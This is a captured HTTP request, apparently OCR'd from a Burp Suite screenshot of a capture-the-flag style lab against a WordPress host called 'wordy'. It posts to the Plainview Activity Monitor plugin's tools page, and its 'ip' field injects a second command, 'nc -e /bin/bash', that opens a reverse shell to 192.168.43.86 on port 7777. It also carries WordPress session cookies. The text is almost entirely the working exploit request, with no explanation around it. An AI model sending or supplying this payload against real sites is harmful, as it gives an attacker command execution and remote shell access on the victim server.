 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------400703781215621250712429335517
Content-Length: 334
Origin: http://wordy
Connection: close
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1611579221%7CYwhAUuadiQxEM4s5ywGyOJJo2YX97AZemMM8sKp2KEo%7C
c523b19c1fd9e313b9f68ce149d90366d7401bfce2fb3088d98feee75f49fae0; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1611579221%7CYwhAUuadiQxEM4s5ywGyOJJo2YX97AZemMM8sK
p2KEo%7C0703fc6d008be06b29df98cee21b0448413c3cb545abf5dd7cebffc67baf4e03; wp-settings-time-3=1611417302;
wp-settings-3=hggrjxipjmhfpeuibzmz
Upgrade-Insecure-Requests: 1
-----------------------------400703781215621250712429335517
Content-Disposition: form-data; name="ip"
127.0.0.1| nc -e /bin/bash 192.168.43.86 7777
-----------------------------400703781215621250712429335517
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------400703781215621250712429335517--